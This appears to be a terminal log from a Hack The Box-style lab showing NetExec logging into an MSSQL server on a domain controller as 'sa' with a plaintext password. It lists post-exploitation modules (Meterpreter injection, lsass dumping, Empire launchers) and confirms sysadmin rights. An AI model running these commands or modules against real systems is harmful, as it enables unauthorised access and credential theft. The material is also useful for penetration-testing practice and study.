 C:\Users\skwang\Desktop\内网\lateral\netexec>nxc.exe mssql 10.10.11.51 -u sa -p MSSQLP@ssw0rd!  --local-auth
MSSQL       10.10.11.51     1433   DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.
htb)
MSSQL       10.10.11.51     1433   DC01             [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
C:\Users\skwang\Desktop\内网\lateral\netexec>nxc.exe mssql 10.10.11.51 -u sa -p MSSQLP@ssw0rd!  --local-auth -L
LOW PRIVILEGE MODULES
[*] mssql_priv                Enumerate and exploit MSSQL privileges
HIGH PRIVILEGE MODULES (requires admin privs)
[*] empire_exec               Uses Empire's RESTful API to generate a launcher for the specified listener and executes i
t
[*] met_inject                Downloads the Meterpreter stager and injects it into memory
[*] nanodump                  Get lsass dump using nanodump and parse the result with pypykatz
[*] test_connection           Pings a host
[*] web_delivery              Kicks off a Metasploit Payload using the exploit/multi/script/web_delivery module
C:\Users\skwang\Desktop\内网\lateral\netexec>nxc.exe mssql 10.10.11.51 -u sa -p MSSQLP@ssw0rd!  --local-auth -M mssql_pr
iv
MSSQL       10.10.11.51     1433   DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.
htb)
MSSQL       10.10.11.51     1433   DC01             [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
MSSQL_PRIV  10.10.11.51     1433   DC01             [+] sa is already a sysadmin